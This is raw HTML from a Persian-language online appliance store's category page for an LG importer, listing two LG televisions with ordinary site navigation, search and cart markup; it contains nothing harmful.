	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">وارد کننده ال جی</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش 2 نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/oled55b7gi-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-55-%d8%a7%db%8c%d9%86%da%86-oled/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>OLED55B7GI تلویزیون 55 اینچ OLED</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/oled55b7gi-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-55-%d8%a7%db%8c%d9%86%da%86-oled/" data-quantity="1" class="button product_type_simple" data-product_id="738" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;OLED55B7GI تلویزیون 55 اینچ OLED&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=738]
</div>

<div class="sepid-m-but">
[woosc id=738]
</div>

<div class="sepid-m-but">
[woosq id=738]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-55sm8100-%d8%b1%d8%b3%db%8c%d9%88%d8%b1-%d8%af%d8%a7%d8%b1/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/07/tv-lg-sm8100-digibaneh1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون ال جی 55SM8100 رسیور دار</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>17,200,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=1696" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1696" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;تلویزیون ال جی 55SM8100 رسیور دار&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1696]
</div>

<div class="sepid-m-but">
[woosc id=1696]
</div>

<div class="sepid-m-but">
[woosq id=1696]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
